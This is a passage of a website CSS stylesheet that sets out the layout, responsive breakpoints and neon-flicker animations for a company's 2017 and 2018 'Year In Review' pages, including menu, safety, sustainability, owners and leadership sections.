    float: none;
    width: 100%;
  }

  .page-template-page-2017yir #ceo .inner-content .col-xs-4,
.page-template-page-2017yir #ceo .inner-content .col-xs-8 {
    float: none;
    width: 100%;
  }

  .page-template-page-2017yir #ceo .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir #mission .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir #mission .inner-content {
    padding-top: 38px;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 25px;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box .col-xs-8,
.page-template-page-2017yir #mission .inner-content .mission-box .col-xs-4 {
    float: none;
    width: 100%;
  }

  .page-template-page-2017yir #mission .mission-image {
    display: none;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow {
    padding-top: 30px;
  }

  .page-template-page-2017yir #achievement .inner-content .line {
    top: 59px;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item h3 {
    font-size: 15px;
    line-height: 19px;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item p {
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #safety .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir #safety .inner-content .safety-right {
    margin-top: 0;
    padding-right: 0;
    padding-left: 0;
  }

  .page-template-page-2017yir #safety .safety-image-2 {
    display: none;
  }

  .page-template-page-2017yir #safety .inner-content .safety-image {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2017yir #safety .inner-content h2 {
    margin-bottom: 20px;
  }

  .page-template-page-2017yir #safety .inner-content {
    padding-bottom: 40px;
  }

  .page-template-page-2017yir #sustainability .inner-content h2 {
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-box.orange-box {
    position: relative;
    top: 0;
    width: 100%;
    padding: 30px 30px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-box.orange-box .number {
    color: #FFF;
    font-size: 60px;
    line-height: 60px;
  }

  .page-template-page-2017yir #sustainability .inner-content .sustainability-right {
    padding-left: 0;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item {
    display: block;
    width: 100%;
    padding-bottom: 10px;
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-row, .page-template-page-2017yir #sustainability-bottom .inner-content .number-row {
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item p br {
    display: none;
  }

  .page-template-page-2017yir #sustainability .inner-content.narrow, .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    padding-top: 25px;
  }

  .page-template-page-2017yir .gray-box .number-left {
    font-size: 35px;
    line-height: 40px;
  }

  .page-template-page-2017yir .gray-box .number-right {
    padding-right: 0;
  }

  .page-template-page-2017yir .number-box.green-box, .page-template-page-2017yir .number-box.blue-box {
    height: 172px;
    padding: 20px 10px;
  }

  .page-template-page-2017yir #teamwork .inner-content {
    padding-top: 15px;
  }

  .page-template-page-2017yir #teamwork .intro-content p {
    margin: 15px 10px 20px 10px;
  }

  .page-template-page-2017yir #teamwork .line {
    width: 149px;
    left: 45px;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .background-video video {
    top: -18%;
    right: -10%;
    width: 120%;
    height: 110%;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .background-video {
    height: 140%;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 {
    height: 195px;
  }

  .page-template-page-2017yir #cooperation .line {
    width: 189px;
    left: 38px;
  }

  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 30px;
    padding-right: 30px;
    margin: 0 0;
    display: block;
    width: 100%;
    text-align: center;
  }

  .page-template-page-2017yir #cooperation .color-box .box-label {
    margin-left: 0;
    float: none;
  }

  .page-template-page-2017yir #cooperation .color-box .box-number {
    float: none;
  }

  .page-template-page-2017yir #cooperation .logo-wrapper .logo {
    display: block;
    width: 100%;
    padding-bottom: 35px;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-right .line {
    display: none;
  }

  .page-template-page-2017yir #leadership .team-group h3 {
    padding-left: 0;
  }

  .page-template-page-2017yir #leadership .team-group .team-member {
    width: 50%;
    padding: 5px 5px;
  }

  .page-template-page-2017yir #leadership .team-group .team-member .overlay .overlay-text {
    line-height: 14px;
    margin-top: -30px;
    padding-left: 10px;
    padding-right: 10px;
  }

  .page-template-page-2017yir #leadership .team-group .lines {
    display: none;
  }

  .page-template-page-2017yir #leadership .team-group {
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 350px;
  }

  .page-template-page-2017yir #download span {
    display: block;
    width: 100%;
    margin-left: 0;
    font-size: 30px;
    line-height: 42px;
  }

  .page-template-page-2017yir #download img {
    width: 45px;
    top: 0;
  }

  .page-template-page-2017yir #download {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item p, .page-template-page-2017yir #sustainability-bottom .inner-content .number-item p {
    margin-top: 5px;
    font-size: 14px;
    line-height: 18px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number, .page-template-page-2017yir #sustainability-bottom .inner-content .number {
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2017yir #safety .lines-2 {
    display: none;
  }

  .page-template-page-2017yir #sustainability .inner-content.narrow {
    border-top: 2px solid #CBCBCB;
  }

  .page-template-page-2017yir #sustainability .container {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #sustainability .container .inner-content .row > div {
    padding-left: 30px;
    padding-right: 30px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-box.orange-box {
    margin-top: 20px;
  }

  .page-template-page-2017yir .number-box.green-box, .page-template-page-2017yir .number-box.blue-box {
    margin-top: 0;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-total-row .number-item, .page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .number-item {
    background: none;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-total-row .number-item .number, .page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .number-item .number {
    background: #FFF;
    width: 210px;
    margin: 0 auto;
  }

  .page-template-page-2017yir #leadership .lines-bottom {
    left: 50%;
    margin-left: -350px;
  }

  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 700px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability .inner-content .number-item .equal-sign {
    display: none;
  }
}
@keyframes arrow-down {
  0%, 100% {
    top: -13px;
  }
  10% {
    top: -6px;
  }
  20% {
    top: -13px;
  }
  30% {
    top: -6px;
  }
  40% {
    top: -13px;
  }
}
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: 2018 Year In Review

******************************************************************/
.page-template-page-2018yir {
  font-size: 19px;
  line-height: 25px;
  background: url("../images/yir2018/bg.png") repeat-y top center;
  background-size: 105%;
  color: rgba(255, 255, 255, 0.8);
  position: relative;
  font-family: "Source Sans Pro", sans-serif;
}
.page-template-page-2018yir .nav > li {
  display: inline-block;
}
.page-template-page-2018yir span.lowercase {
  text-transform: lowercase !important;
}
.page-template-page-2018yir header.header {
  padding-top: 0;
  border-bottom: 0;
  padding-bottom: 0;
  position: absolute;
  top: 0;
}
.page-template-page-2018yir header.header #logo {
  height: 100px;
  padding-top: 25px;
}
.page-template-page-2018yir.admin-bar header.header {
  top: 0;
}
.page-template-page-2018yir header.header.scrolled #yir-menu {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  padding: 0 25px;
  height: 50px;
  width: 100%;
}
.page-template-page-2018yir header.header.scrolled #yir-menu a {
  padding: 12px 22px 12px 18px;
}
.page-template-page-2018yir.admin-bar header.header.scrolled #yir-menu {
  top: 32px;
}
.page-template-page-2018yir #main-container {
  top: 180px;
}
.page-template-page-2018yir #yir-menu {
  text-align: center;
  height: 88px;
  background: #111111;
  padding: 9px 25px;
  transition: all 0.4s;
}
.page-template-page-2018yir #yir-menu a {
  display: inline-block;
  padding: 20px 22px 20px 18px;
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  transition: all 0.2s;
}
.page-template-page-2018yir #yir-menu a:hover {
  color: #ead82d;
  background: none !important;
}
.page-template-page-2018yir #yir-menu a:focus {
  background: none !important;
}
.page-template-page-2018yir #yir-menu span {
  display: inline-block;
  color: rgba(255, 255, 255, 0.2);
  font-size: 18px;
  line-height: 18px;
}
.page-template-page-2018yir #yir-menu li.active a {
  color: #ead82d;
}
.page-template-page-2018yir h2 {
  font-size: 58px;
  line-height: 55px;
  color: #fff;
  text-transform: uppercase;
  padding: 0;
  margin: 10px 0;
  font-family: "roboto-slab", serif;
  font-weight: bold;
  text-align: center;
}
.page-template-page-2018yir h3 {
  font-size: 23px;
  line-height: 26px;
  color: #fff;
  text-transform: uppercase;
  padding: 0;
  opacity: 1;
  margin: 0 0 20px 0;
  font-family: "roboto-slab", serif;
  font-weight: bold;
}
.page-template-page-2018yir .scopeone {
  font-family: "Scope One", serif;
  font-weight: 300;
  text-transform: uppercase;
}
.page-template-page-2018yir .full-width-image {
  position: relative;
}
.page-template-page-2018yir .full-width-image.video-wrapper {
  z-index: 1;
  height: 500px;
  overflow: hidden;
}
.page-template-page-2018yir .full-width-image img {
  width: 100%;
  height: auto;
}
.page-template-page-2018yir .full-width-image .background-video {
  height: 180%;
  width: 100%;
  position: absolute;
  overflow: hidden;
}
.page-template-page-2018yir .full-width-image .background-video video {
  position: absolute;
  top: -20%;
  right: -20%;
  overflow: hidden;
  z-index: -100;
  width: 140%;
  height: 140%;
}
.page-template-page-2018yir .neonimage {
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  left: 0;
  z-index: 0;
  opacity: 1;
}
.page-template-page-2018yir .neonimage.neonon {
  opacity: 0;
}
.page-template-page-2018yir .neonimage.shown.neonon {
  opacity: 1;
  animation: flicker 2s;
}
.page-template-page-2018yir .hidden-text {
  display: none;
}
.page-template-page-2018yir p {
  position: relative;
  z-index: 4;
}
.page-template-page-2018yir p a {
  color: #009a5b;
  font-weight: bold;
}
.page-template-page-2018yir p a:hover {
  color: #0b5268;
}
.page-template-page-2018yir p span {
  color: #ead82d;
  font-weight: bold;
}
.page-template-page-2018yir a {
  color: #00c8ff;
  cursor: pointer;
  transition: all 0.3s;
}
.page-template-page-2018yir a:hover {
  color: #ead82d;
}
.page-template-page-2018yir a.more-link {
  font-family: "roboto-slab", serif;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 20px;
  line-height: 24px;
}
.page-template-page-2018yir .row {
  position: relative;
}
.page-template-page-2018yir .big-number {
  color: #fff;
  font-family: "roboto-slab", serif;
  font-size: 98px;
  line-height: 85px;
}
.page-template-page-2018yir .big-number span {
  font-family: "Scope One", serif;
  font-weight: 300;
  text-transform: uppercase;
}
.page-template-page-2018yir .big-number span.number-label {
  margin-left: 15px;
}
.page-template-page-2018yir #intro .energized-wrapper {
  position: relative;
  margin-top: 50px;
  height: 420px;
}
.page-template-page-2018yir #ceo {
  padding-top: 65px;
  padding-bottom: 60px;
}
.page-template-page-2018yir #ceo .ceo-left {
  padding-left: 40px;
  padding-right: 20px;
}
.page-template-page-2018yir #ceo .ceo-left img {
  max-width: 100%;
  height: auto;
}
.page-template-page-2018yir #ceo .ceo-right {
  padding-left: 10px;
}
.page-template-page-2018yir #highlights h2 {
  margin-top: 60px;
  font-size: 54px;
  line-height: 52px;
}
.page-template-page-2018yir #highlights .panel-1 {
  padding: 60px 40px 10px 40px;
}
.page-template-page-2018yir #highlights .panel-2 {
  padding: 70px 50px 10px 30px;
}
.page-template-page-2018yir #highlights .panel-2 img {
  width: 106%;
  top: -20px;
}
.page-template-page-2018yir #highlights .panel-2 .big-number {
  font-size: 72px;
  line-height: 65px;
}
.page-template-page-2018yir #highlights .panel-3 {
  padding: 150px 40px 20px 50px;
}
.page-template-page-2018yir #highlights .panel-3 img {
  width: 102%;
}
.page-template-page-2018yir #highlights .panel-4 {
  padding: 250px 40px 20px 30px;
}
.page-template-page-2018yir #highlights .panel-4 img {
  width: 100%;
}
.page-template-page-2018yir #highlights .panel-5 {
  padding: 29px 30px 15px 40px;
}
.page-template-page-2018yir #highlights .panel-5 img {
  top: -5px;
  left: 3px;
}
.page-template-page-2018yir #highlights .panel-5 .big-number {
  font-size: 67px;
  line-height: 48px;
}
.page-template-page-2018yir #highlights .panel-5 .panel-5-right {
  padding-left: 30px;
}
.page-template-page-2018yir #highlights .panel-6 img {
  left: 5px;
}
.page-template-page-2018yir #highlights .panel-7 {
  padding: 45px 40px 40px 20px;
}
.page-template-page-2018yir #highlights .panel-7 p {
  margin-bottom: 5px;
}
.page-template-page-2018yir #highlights .panel-7 .big-number {
  font-size: 67px;
  line-height: 54px;
}
.page-template-page-2018yir #highlights .panel-7 .number-label {
  text-transform: normal;
}
.page-template-page-2018yir #mission img.neonimage8 {
  width: 128%;
  left: -170px;
}
.page-template-page-2018yir #mission h2 {
  margin-top: 70px;
  font-size: 55px;
  line-height: 50px;
}
.page-template-page-2018yir #mission h3 {
  margin-top: 50px;
}
.page-template-page-2018yir #mission .panel-1 {
  padding: 0 40px 50px 40px;
}
.page-template-page-2018yir #mission .panel-2 {
  padding: 0 40px 50px 40px;
}
.page-template-page-2018yir #mission .panel-2 img {
  top: 170px;
  left: 30px;
}
.page-template-page-2018yir #safety img.neonimage10 {
  top: -60px;
  left: auto;
  width: 93%;
  right: -50px;
}
.page-template-page-2018yir #safety h2 {
  margin-top: 70px;
  font-size: 58px;
  line-height: 53px;
}
.page-template-page-2018yir #safety h2.smaller {
  font-size: 32px;
  line-height: 32px;
  margin-top: 40px;
}
.page-template-page-2018yir #safety h3 {
  margin-bottom: 5px;
}
.page-template-page-2018yir #safety .panel-1 {
  text-align: center;
  padding: 0 100px;
}
.page-template-page-2018yir #safety .panel-2 {
  padding: 177px 15px 20px 195px;
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-2 h3 {
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-2 img {
  width: 116%;
  top: 20px;
  left: -13%;
}
.page-template-page-2018yir #safety .panel-3 {
  padding: 25px 50px 30px 20px;
}
.page-template-page-2018yir #safety .panel-4 {
  position: relative;
  height: 112px;
}
.page-template-page-2018yir #safety .panel-4 img {
  top: 6px;
  left: auto;
  right: -5%;
  width: 93%;
}
.page-template-page-2018yir #safety .panel-5 {
  position: relative;
  padding: 80px 15px 20px 195px;
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-5 img {
  width: 129.5%;
  left: -23%;
}
.page-template-page-2018yir #safety .panel-5 h3 {
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-6 {
  position: relative;
}
.page-template-page-2018yir #safety .panel-6 img {
  top: 15px;
  left: auto;
  right: -5%;
  width: 93%;
}
.page-template-page-2018yir #safety .panel-6 .neonimage14 {
  top: 130px;
}
.page-template-page-2018yir #safety .panel-6 .neonimage15 {
  top: 290px;
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH";
}
.page-template-page-2018yir #safety .panel-7 {
  padding: 65px 70px 50px 90px;
}
.page-template-page-2018yir #safety .panel-7 img {
  top: 15px;
  left: auto;
  right: -20px;
}
.page-template-page-2018yir #safety .panel-7 h3 {
  text-align: left;
  text-transform: none;
  font-size: 32px;
  line-height: 34px;
  width: 50%;
  margin-bottom: 30px;
}
.page-template-page-2018yir #safety .panel-8 {
  padding: 50px 0 50px 0;
  height: 300px;
  position: relative;
}
.page-template-page-2018yir #safety .panel-8 img {
  width: 130%;
  left: -15%;
}
.page-template-page-2018yir #operations {
  padding: 60px 50px 20px 80px;
}
.page-template-page-2018yir #operations img.neonimage18 {
  top: -50px;
}
.page-template-page-2018yir #operations .panel-1 {
  position: relative;
  padding: 90px 0 50px 40px;
}
.page-template-page-2018yir #operations .panel-1 img {
  top: 55px;
  width: 95%;
  left: 15px;
}
.page-template-page-2018yir #operations .panel-1 .big-number {
  padding-bottom: 35px;
}
.page-template-page-2018yir #operations .panel-2 {
  padding: 15px 30px 50px 20px;
}
.page-template-page-2018yir #operations h3 {
  margin-bottom: 5px;
  margin-top: 25px;
}
.page-template-page-2018yir #operations .panel-3 {
  position: relative;
  height: 150px;
}
.page-template-page-2018yir #operations .panel-3 img {
  left: 20px;
  top: -30px;
}
.page-template-page-2018yir #operations .panel-4 {
  position: relative;
  padding-top: 450px;
  padding-left: 10px;
}
.page-template-page-2018yir #operations .panel-4 img {
  top: -90px;
  width: 107%;
}
.page-template-page-2018yir #sustainability {
  padding: 60px 0 50px 0;
}
.page-template-page-2018yir #sustainability img.neonimage22 {
  top: -65px;
}
.page-template-page-2018yir #sustainability h2 {
  font-size: 52px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-2 {
  padding: 25px 20px 20px 70px;
}
.page-template-page-2018yir #sustainability .panel-3 {
  text-align: center;
  padding: 30px 60px 20px 60px;
}
.page-template-page-2018yir #sustainability .panel-3 h3 {
  font-size: 32px;
  line-height: 34px;
  margin-bottom: 20px;
}
.page-template-page-2018yir #sustainability img.neonimage40 {
  top: 10px;
}
.page-template-page-2018yir #sustainability .panel-4 {
  position: relative;
}
.page-template-page-2018yir #sustainability .panel-4 h3 {
  font-size: 35px;
  line-height: 35px;
  text-align: center;
  margin-top: 52px;
  margin-bottom: 40px;
  margin-right: 10px;
}
.page-template-page-2018yir #sustainability .panel-6 {
  padding-top: 20px;
  padding-right: 30px;
  padding-left: 20px;
  padding-bottom: 50px;
}
.page-template-page-2018yir #sustainability .panel-5 .neonimage42 {
  top: 125px;
}
.page-template-page-2018yir #sustainability .panel-5 .neonimage43 {
  top: 300px;
}
.page-template-page-2018yir #sustainability .panel-7 {
  text-align: center;
  padding: 30px 100px 20px 100px;
  position: relative;
}
.page-template-page-2018yir #sustainability .panel-7 h3 {
  font-size: 36px;
  line-height: 36px;
  text-align: center;
  margin-top: 25px;
  margin-bottom: 30px;
}
.page-template-page-2018yir #sustainability .panel-8 {
  padding: 0 90px 20px 90px;
  text-align: center;
}
.page-template-page-2018yir #sustainability img.neonimage44 {
  top: 10px;
}
.page-template-page-2018yir #sustainability img.neonimage45 {
  top: -60px;
  left: -5%;
}
.page-template-page-2018yir #sustainability .panel-9 {
  padding: 40px 0 0 0;
}
.page-template-page-2018yir #sustainability .panel-13 {
  position: relative;
}
.page-template-page-2018yir #sustainability img.neonimage46 {
  width: 114%;
  left: -6%;
}
.page-template-page-2018yir #sustainability .number-header {
  text-align: center;
  margin-bottom: 10px;
}
.page-template-page-2018yir #sustainability .big-number {
  font-size: 46px;
  line-height: 42px;
  text-align: center;
}
.page-template-page-2018yir #sustainability .big-number .number-label {
  margin-left: 5px;
  font-size: 40px;
  line-height: 42px;
}
.page-template-page-2018yir #sustainability .panel-10 {
  padding: 190px 0 70px 0;
}
.page-template-page-2018yir #sustainability .panel-11 {
  padding: 190px 0 70px 0;
}
.page-template-page-2018yir #sustainability .panel-12 {
  padding: 190px 0 70px 0;
}
.page-template-page-2018yir #sustainability .neonimage47 {
  width: 112%;
  left: -7%;
}
.page-template-page-2018yir #sustainability .panel-15 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-16 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-17 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-18 {
  padding: 20px 0 20px 100px;
}
.page-template-page-2018yir #sustainability .panel-19 {
  padding: 20px 100px 20px 0;
}
.page-template-page-2018yir #sustainability .panel-27 {
  padding: 95px 0 70px 0;
}
.page-template-page-2018yir #sustainability .panel-20 {
  text-align: center;
  padding: 60px 60px 20px 60px;
  position: relative;
}
.page-template-page-2018yir #sustainability .panel-20 h3 {
  font-size: 36px;
  line-height: 36px;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
.page-template-page-2018yir #sustainability .neonimage48 {
  width: 112%;
  left: -7%;
}
.page-template-page-2018yir #sustainability .panel-22 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-23 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-24 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-25 {
  padding: 20px 0 110px 0;
}
.page-template-page-2018yir #sustainability .panel-26 {
  padding: 20px 0 110px 0;
}
.page-template-page-2018yir #sustainability .neonimage58 {
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH";
}
.page-template-page-2018yir #sustainability .panel-5 {
  padding-top: 175px;
}
.page-template-page-2018yir #sustainability .panel-32 {
  position: relative;
  text-align: left;
  padding: 5px 30px 0 25px;
}
.page-template-page-2018yir #sustainability .panel-32 p {
  margin-bottom: 40px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number {
  text-align: left;
  font-size: 108px;
  line-height: 100px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
  font-size: 100px;
  line-height: 94px;
  margin-left: 15px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
  font-size: 96px;
  line-height: 90px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
  font-size: 84px;
  line-height: 80px;
  margin-left: 0;
  margin-right: 15px;
}
.page-template-page-2018yir #sustainability .panel-32 img {
  top: -25px;
  width: 100%;
}
.page-template-page-2018yir #sustainability .panel-28 {
  position: relative;
  text-align: left;
  padding: 20px 50px 50px 20px;
}
.page-template-page-2018yir #sustainability .panel-28 .big-number {
  text-align: left;
  font-size: 70px;
  line-height: 62px;
}
.page-template-page-2018yir #sustainability .panel-28 .big-number .number-label {
  font-size: 60px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-28 img {
  top: -70px;
  width: 115%;
  left: -14%;
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH";
}
.page-template-page-2018yir #sustainability .panel-30 {
  position: relative;
  padding-top: 100px;
}
.page-template-page-2018yir #sustainability .panel-30 img {
  width: 107%;
  left: -5%;
}
.page-template-page-2018yir #sustainability .panel-31 {
  position: relative;
  text-align: left;
  padding: 55px 50px 180px 40px;
}
.page-template-page-2018yir #sustainability .panel-31 .big-number {
  text-align: left;
  font-size: 70px;
  line-height: 62px;
}
.page-template-page-2018yir #sustainability .panel-31 .big-number .number-label {
  font-size: 60px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-31 img {
  top: 15px;
  width: 103%;
}
.page-template-page-2018yir #sustainability .panel-29 {
  position: relative;
  padding-top: 185px;
}
.page-template-page-2018yir #sustainability .panel-29 img {
  width: 105%;
}
.page-template-page-2018yir #sustainability .panel-33 {
  position: relative;
  text-align: left;
  padding: 50px 50px 30px 40px;
}
.page-template-page-2018yir #sustainability .panel-33 .big-number {
  text-align: left;
  font-size: 70px;
  line-height: 62px;
}
.page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
  font-size: 60px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-33 img {
  top: 10px;
  width: 100%;
}
.page-template-page-2018yir #sustainability .panel-34 {
  padding-top: 30px;
  text-align: center;
  padding-bottom: 75px;
  padding-left: 50px;
  padding-right: 50px;
}
.page-template-page-2018yir #sustainability .panel-34 h3 {
  font-size: 35px;
  line-height: 35px;
  text-align: center;
  margin-top: 52px;
  margin-bottom: 40px;
  margin-right: 10px;
}
.page-template-page-2018yir #sustainability .panel-34 img {
  top: 80px;
  width: 104%;
  left: -2%;
}
.page-template-page-2018yir #sustainability .panel-35 img {
  top: -105px;
  left: -50px;
}
.page-template-page-2018yir #owners {
  padding: 80px 0 0 0;
}
.page-template-page-2018yir #owners img.neonimage23 {
  top: -88px;
}
.page-template-page-2018yir #owners h2 {
  font-size: 52px;
  line-height: 52px;
}
.page-template-page-2018yir #owners h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
.page-template-page-2018yir #owners .panel-2 {
  position: relative;
  padding: 40px 20px 15px 80px;
}
.page-template-page-2018yir #owners .panel-3 {
  position: relative;
  padding: 350px 60px 40px 20px;
}
.page-template-page-2018yir #owners .panel-3 img {
  top: 20px;
}
.page-template-page-2018yir #owners .panel-4 {
  position: relative;
}
.page-template-page-2018yir #owners .panel-4 img.neonimage26 {
  top: 130px;
}
.page-template-page-2018yir #owners .panel-4 img.neonimage27 {
  top: 300px;
}
.page-template-page-2018yir #owners #logos-wrapper {
  background: #e5e5e5;
  position: relative;
  margin: 50px auto;
}
.page-template-page-2018yir #owners #logos-wrapper .logosbar {
  position: absolute;
  top: 10px;
  width: 100%;
  height: auto;
}
.page-template-page-2018yir #owners .logo-wrapper {
  text-align: center;
  padding: 80px 0 40px 0;
}
.page-template-page-2018yir #owners .logo-wrapper .logo {
  display: inline-block;
  padding: 0 30px 10px 30px;
  cursor: pointer;
  position: relative;
}
.page-template-page-2018yir #owners .logo-wrapper .logo img {
  opacity: 0.25;
  transition: opacity 0.2s;
}
.page-template-page-2018yir #owners .logo-wrapper .logo .logo-text {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -175px;
  opacity: 0;
  z-index: -1;
  width: 350px;
  padding: 20px 25px 20px 25px;
  text-align: left;
  background: rgba(255, 255, 255, 0.95);
  font-style: italic;
  font-size: 12px;
  line-height: 18px;
  border: 1px solid #cfcfcf;
  color: #60605a;
  transition: all 0.2s;
}
.page-template-page-2018yir #owners .logo-wrapper .logo .logo-text .triangle {
  top: -13px;
  left: 50%;
  margin-left: -14px;
  position: absolute;
  z-index: 5;
}
.page-template-page-2018yir #owners .logo-wrapper .logo:hover img {
  opacity: 1;
}
.page-template-page-2018yir #owners .logo-wrapper .logo:hover .logo-text {
  opacity: 1;
  z-index: 9;
}
.page-template-page-2018yir #leadership {
  padding: 80px 0 0 0;
}
.page-template-page-2018yir #leadership img.neonimage25 {
  top: -91px;
  width: 118%;
  left: -9.5%;
}
.page-template-page-2018yir #leadership h2 {
  font-size: 50px;
  line-height: 52px;
}
.page-template-page-2018yir #leadership img.neonimage26 {
  top: -40px;
  width: 118%;
  left: -9.5%;
}
.page-template-page-2018yir #leadership .headshot-wrapper {
  width: 370px;
  height: 370px;
}
.page-template-page-2018yir #leadership .panel-2 {
  padding: 80px 0 80px 0;
  text-align: center;
}
.page-template-page-2018yir #leadership .panel-2 h3 {
  margin-bottom: 0;
  margin-top: 15px;
}
.page-template-page-2018yir #leadership .panel-3 {
  position: relative;
}
.page-template-page-2018yir #leadership img.neonimage39 {
  top: -40px;
  width: 118%;
  left: -9.5%;
}
.page-template-page-2018yir #leadership .panel-5,
.page-template-page-2018yir #leadership .panel-8 {
  padding: 80px 0 80px 0;
  text-align: center;
}
.page-template-page-2018yir #leadership .panel-5 h3,
.page-template-page-2018yir #leadership .panel-8 h3 {
  margin-bottom: 0;
  margin-top: 15px;
}
.page-template-page-2018yir #download {
  background: #111111;
  text-align: center;
  position: relative;
  z-index: 3;
  padding: 50px 20px;
  text-transform: uppercase;
  color: #fff;
  font-size: 20px;
  line-height: 26px;
  margin-top: -2px;
}
.page-template-page-2018yir #download a {
  display: inline-block;
  padding: 10px 10px;
  color: #fff;
  transition: all 0.2s;
  opacity: 1;
}
.page-template-page-2018yir #download a:hover {
  opacity: 0.7;
}
.page-template-page-2018yir #download span {
  font-family: "roboto-slab", serif;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  margin: 0 15px 0 20px;
  text-transform: none;
  font-weight: bold;
  position: relative;
  top: 5px;
}
.page-template-page-2018yir #download img {
  width: 57px;
  height: 57px;
  position: relative;
  top: -10px;
}

/* Animate neon flicker */
@keyframes flicker {
  69% {
    opacity: 0.7;
  }
  73%, 81%, 84%, 97%, 100% {
    opacity: 1;
  }
  70%, 74%, 82%, 98% {
    opacity: 0.5;
  }
  0% {
    opacity: 0;
  }
}
@media screen and (max-width: 1299px) {
  .page-template-page-2018yir #yir-menu,
.page-template-page-2018yir header.header.scrolled #yir-menu {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #yir-menu a,
.page-template-page-2018yir header.header.scrolled #yir-menu a {
    padding-left: 14px;
    padding-right: 18px;
  }
}
@media screen and (max-width: 1199px) {
  .page-template-page-2018yir #yir-menu {
    height: 63px;
    padding-top: 0;
    padding-bottom: 0;
  }

  .page-template-page-2018yir #sustainability .panel-27 {
    padding-top: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-7 h3 {
    margin-top: 15px;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 40px;
    font-size: 30px;
    line-height: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-32 {
    padding-top: 0;
    padding-left: 15px;
    padding-right: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number {
    font-size: 90px;
    line-height: 80px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
    font-size: 80px;
    line-height: 70px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    font-size: 80px;
    line-height: 70px;
  }

  .page-template-page-2018yir #sustainability .panel-31 {
    padding: 20px 30px 125px 30px;
  }

